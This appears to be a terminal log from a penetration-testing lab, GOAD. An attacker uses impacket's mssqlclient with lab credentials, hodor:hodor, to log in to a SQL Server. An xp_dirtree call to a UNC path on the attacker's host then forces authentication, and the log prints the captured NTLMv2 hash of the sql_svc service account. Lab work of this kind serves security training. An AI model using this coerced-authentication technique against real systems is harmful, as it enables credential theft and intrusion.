 (myimpacket) [Sep 12, 2022 - 00:17:23 (CEST)] exegol-goadv2 examples # python3 mssqlclient.py -windows-auth north.sevenkingdoms.local/hodor:hodor@castelblack.north.sevenkingdoms.local
Impacket v0.9.25.dev1+20220502.112312.90866d4c - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (NORTH\hodor  guest@master)> show_query
[%] select system_user + SPACE(2) + current_user as "username"
SQL (NORTH\hodor  guest@master)> xp_
xp_cmdshell  xp_dirtree
SQL (NORTH\hodor  guest@master)> xp_dirtree \\192.168.56.1\demontlm
[%] exec master.sys.xp_dirtree '\\192.168.56.1\demontlm',1,1
subdirectory   depth   file
------------   -----   ----
[%] select system_user + SPACE(2) + current_user as "username"
SQL (NORTH\hodor  guest@master)>
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.56.22
[SMB] NTLMv2-SSP Username : NORTH\sql_svc
[SMB] NTLMv2-SSP Hash     : sql_svc::NORTH:1122334455667788:90B2AB18D09AE5803559205E069B912C: